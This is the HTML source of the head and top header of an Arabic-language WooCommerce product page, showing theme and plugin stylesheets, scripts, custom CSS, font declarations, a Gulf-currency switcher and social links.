<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://jalees.net/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://jalees.net/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://jalees.net/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://jalees.net/wp-content/uploads/maxmegamenu/style.css?ver=305099' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://jalees.net/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-genericons-css' href='https://jalees.net/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome6-css' href='https://jalees.net/wp-content/plugins/megamenu-pro/icons/fontawesome6/css/all.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-rtl-css' href='https://jalees.net/wp-content/themes/flatsome/assets/css/flatsome-rtl.css?ver=3.20.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://jalees.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.3);
				src:
					url(https://jalees.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.3) format("embedded-opentype"),
					url(https://jalees.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.3) format("woff2"),
					url(https://jalees.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.3) format("truetype"),
					url(https://jalees.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.3) format("woff"),
					url(https://jalees.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.3#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-rtl-css' href='https://jalees.net/wp-content/themes/flatsome/assets/css/flatsome-shop-rtl.css?ver=3.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://jalees.net/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://jalees.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https://jalees.net/cart-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u0625\u062e\u062a\u064a\u0627\u0631 \u062a\u0642\u064a\u064a\u0645 \u0644\u0644\u0645\u0646\u062a\u062c","i18n_rating_options":["1 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","2 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","3 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","4 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","5 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645"],"i18n_product_gallery_trigger_text":"\u0639\u0631\u0636 \u0645\u0639\u0631\u0636 \u0627\u0644\u0635\u0648\u0631\u0629 \u0628\u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://jalees.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jalees.net/wp-json/wp/v2/product/29255" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jalees.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://jalees.net/?p=29255' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-css" type="text/css">:root {--primary-color: #000000;--fs-color-primary: #000000;--fs-color-secondary: #1f4696;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #000000;--fs-experimental-link-color: #000000;--fs-experimental-link-color-hover: #1f4696;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bottom {background-color: #f9f9f9}.top-bar-nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #1f4696;}.nav .nav-dropdown{border-color: #1f4696 }.nav-dropdown{font-size:100%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}.header-top{background-color:#ffffff!important;}.blog-wrapper{background-color: #f7f7f7;}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}body{font-family: Cairo, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Cairo, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Cairo, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Cairo, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #000000;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #1f4696;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #1f4696;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #000000;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #1f4696;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #1f4696;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #000000;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #1f4696;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #1f4696;}.widget:where(:not(.widget_shopping_cart)) a{color: #000000;}.widget:where(:not(.widget_shopping_cart)) a:hover{color: #1f4696;}.widget .tagcloud a:hover{border-color: #1f4696; background-color: #1f4696;}.is-divider{background-color: #1f4696;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #1f4696!important }.has-equal-box-heights .box-image {padding-top: 139%;}.badge-inner.on-sale{background-color: #1f4696}.badge-inner.new-bubble-auto{background-color: #1f4696}.badge-inner.new-bubble{background-color: #1f4696}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #1f4696}.price del, .product_list_widget del, del .woocommerce-Price-amount { color: #000000; }ins .woocommerce-Price-amount { color: #1f4696; }.pswp__bg,.mfp-bg.mfp-ready{background-color: #1f4696}.shop-page-title.featured-title .title-bg{ background-image: url()!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #000000!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #000000!important;}.header-main .header-button > .button:not(.is-outline){background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #1f4696!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #1f4696!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #1f4696!important;}.footer-2{background-color: #ffffff}.absolute-footer, html{background-color: #ffffff}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.nav-small .image-icon img {display: none;}.icon-image {display: none;}div.product-small.box .wcsob_soldout {margin-top: -220px;}/* Custom CSS Tablet */@media (max-width: 849px){div.product-small.box .wcsob_soldout {margin-top: -275px;}}/* Custom CSS Mobile */@media (max-width: 549px){div.product-small.box .wcsob_soldout {margin-top: -20px;}}.label-new.menu-item > a:after{content:"جديد";}.label-hot.menu-item > a:after{content:"رائج";}.label-sale.menu-item > a:after{content:"تخفيض";}.label-popular.menu-item > a:after{content:"شعبي";}</style>		<style type="text/css" id="wp-custom-css">
			.out-of-stock-label{
	display:none;
}
.lightbox-content {
	background-color: #294c99;}
.selectron23{
	width: 110px !important;
}
.selectron23-option img {
	height:15px;
	margin-top: 0px!important;
}
.selectron23-container div:last-of-type{
	text-align:end;
}

.wcsob_soldout{
	top: -17px;
}
/** cf7 **/
.wpcf7 input {
	text-align:right;
}
.wpcf7 {
Text-align: right;
}

.wpcf7-spinner
{
Display: grid;
Margin: auto;
}
.image-icon img {
    max-width: 32px;
    min-width: 100%;
    padding: 5px;
}
i[class^=icon-] {
	padding:5px;}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{
	color: #0473b6;
}
.image-icon img {
    max-width: 32px;
    min-width: 100%;
    padding: 5px;
    display: none;
}

.is-outline {
    color: #0474b6;
}
.is-divider{
	max-width:100%;
	background-color: rgb(7 7 7);
}

.rtl .selectron23-option-title {
padding-right: 8px !important;
}
.issam_height{

}
.flex-row {
	direction:rtl !important;
}

/** Mobile menu link **/
.nav>li>a {
	color: rgb(28, 71, 151);}
.toggle {color: rgb(28, 71, 151);}
.social-icons {color: rgb(28, 71, 151);}
.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>a, .mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>a {
	color: rgb(28, 71, 151);}

.woocs_price_info {
padding-right: 5px !important;}

/** currency **/
.woocommerce-Price-currencySymbol{
	margin-left:3px !important;
}
.is-outline:hover, .primary.is-outline:hover {
background-color: #1c4697;
	}
.back-to-top.active {
	border-color: #1c4697;
	}
ul.next-prev-thumbs.is-small.show-for-medium{
	display:none;
}
li.current-dropdown>.nav-dropdown{
	    right: -242px!important;
}		</style>
		<style id="kirki-inline-styles">/* arabic */
@font-face {
  font-family: 'Cairo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/cairo/SLXVc1nY6HkvangtZmpQdkhzfH5lkSscQyyS4J0.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin-ext */
@font-face {
  font-family: 'Cairo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/cairo/SLXVc1nY6HkvangtZmpQdkhzfH5lkSscSCyS4J0.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Cairo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/cairo/SLXVc1nY6HkvangtZmpQdkhzfH5lkSscRiyS.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* arabic */
@font-face {
  font-family: 'Cairo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/cairo/SLXVc1nY6HkvangtZmpQdkhzfH5lkSscQyyS4J0.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin-ext */
@font-face {
  font-family: 'Cairo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/cairo/SLXVc1nY6HkvangtZmpQdkhzfH5lkSscSCyS4J0.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Cairo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/cairo/SLXVc1nY6HkvangtZmpQdkhzfH5lkSscRiyS.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=2.4.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocs-sd-selectron23-css' href='https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/css/sd/selectron23.css?ver=2.4.2.3' type='text/css' media='all' />
</head>

<body class="rtl wp-singular product-template-default single single-product postid-29255 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js mega-menu-primary full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border parallax-mobile mobile-submenu-slide mobile-submenu-slide-levels-2 mobile-submenu-toggle currency-usd">


<a class="skip-link screen-reader-text" href="#main">تخطي للمحتوى</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-fade">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top ">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-">
              <li class="html custom html_topbar_left">            <div data-woocs-sd='[]' data-woocs-ver='2.4.2.3' style="width: auto; max-width: 100%;" data-woocs-sd-currencies='[{&quot;value&quot;:&quot;KWD&quot;,&quot;sign&quot;:&quot;&amp;#x62f;.&amp;#x643;&quot;,&quot;title&quot;:&quot;KWD&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2024\/01\/KW.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;&amp;#x62f;.&amp;#x643;&quot;,&quot;data-name&quot;:&quot;KWD&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;SAR&quot;,&quot;sign&quot;:&quot; \u0631.\u0633&quot;,&quot;title&quot;:&quot;SAR&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/SA.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot; \u0631.\u0633&quot;,&quot;data-name&quot;:&quot;SAR&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;AED&quot;,&quot;sign&quot;:&quot;&amp;#x62f;.&amp;#x627;&quot;,&quot;title&quot;:&quot;AED&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/AE.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;&amp;#x62f;.&amp;#x627;&quot;,&quot;data-name&quot;:&quot;AED&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;BHD&quot;,&quot;sign&quot;:&quot;\u062f.\u0628 &quot;,&quot;title&quot;:&quot;BHD&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/BH.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;\u062f.\u0628 &quot;,&quot;data-name&quot;:&quot;BHD&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;OMR&quot;,&quot;sign&quot;:&quot;\u0631.\u0639 &quot;,&quot;title&quot;:&quot;OMR&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/OM.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;\u0631.\u0639 &quot;,&quot;data-name&quot;:&quot;OMR&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;QAR&quot;,&quot;sign&quot;:&quot;\u0631.\u0642 &quot;,&quot;title&quot;:&quot;QAR&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/QA.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;\u0631.\u0642 &quot;,&quot;data-name&quot;:&quot;QAR&quot;,&quot;data-desc&quot;:&quot;&quot;}}]'><div class="woocs-lds-ellipsis"><div></div><div></div><div></div><div></div></div></div>
            </li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/jaleesnet" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="تابعنا على Facebook" aria-label="تابعنا على Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/jalees_net/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="تابعنا على Instagram" aria-label="تابعنا على Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://twitter.com/jalees_net" data-label="X" target="_blank" class="icon plain tooltip x" title="متابعة علي X" aria-label="متابعة علي X" rel="noopener nofollow"><i class="icon-x" aria-hidden="true"></i></a><a href="/cdn-cgi/l/email-protection#6801060e07280209040d0d1b460b0705" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="أرسل لنا بريدا إلكترونياً" aria-label="أرسل لنا بريدا إلكترونياً" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel:96560393960" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="أتصل بنا هاتفيا" aria-label="أتصل بنا هاتفيا" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a></div></li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/jaleesnet" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="تابعنا على Facebook" aria-label="تابعنا على Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/jalees_net/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="تابعنا على Instagram" aria-label="تابعنا على Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://twitter.com/jalees_net" data-label="X" target="_blank" class="icon plain tooltip x" title="متابعة علي X" aria-label="متابعة علي X" rel="noopener nofollow"><i class="icon-x" aria-hidden="true"></i></a><a href="/cdn-cgi/l/email-protection#fa93949c95ba909b969f9f89d4999597" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="أرسل لنا بريدا إلكترونياً" aria-label="أرسل لنا بريدا إلكترونياً" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel:96560393960" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="أتصل بنا هاتفيا" aria-label="أتصل بنا هاتفيا" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a></div></li>
